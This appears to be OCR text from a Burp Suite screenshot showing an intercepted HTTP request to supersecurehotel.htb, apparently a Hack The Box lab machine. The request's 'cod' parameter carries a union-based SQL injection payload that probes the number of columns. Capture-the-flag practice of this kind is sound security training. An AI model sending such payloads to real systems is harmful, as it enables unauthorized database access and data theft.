 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project o
Intercept HTTP history WebSockets history Options
Request to http://supersecurehotel.htb:80 [10.10.10.143]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /room.php?cod=9999999%20union%20select%201,2,3,4,5,6,7 HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9j0v68nin1dbdaieo1uukbqhm3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12